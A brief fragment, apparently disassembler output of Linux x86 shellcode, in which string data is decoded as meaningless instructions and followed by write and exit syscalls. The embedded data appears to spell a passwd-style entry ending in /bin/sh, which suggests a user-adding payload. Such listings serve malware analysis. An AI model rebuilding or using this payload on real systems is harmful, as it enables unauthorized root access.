 syscall3:
xchg eax,ebx
call 0x52
jc 0x96
arpl [ecx+0x72],sp
fs outsd
cmp al,[ecx+0x7a]
jna 0x7b
jc 0x67
jc 0x92
xor edx,[esp+esi+0x69]
arpl [edx],di
xor [edx],bh
xor [edx],bh
cmp ch,[edi]
cmp ch,[edi]
bound ebp,[ecx+0x6e]
das
bound esp,[ecx+0x73]
push dword 0x518b590a
cld
push byte +0x4
pop eax
int 0x80
syscall4:
push byte +0x1
pop eax
int 0x80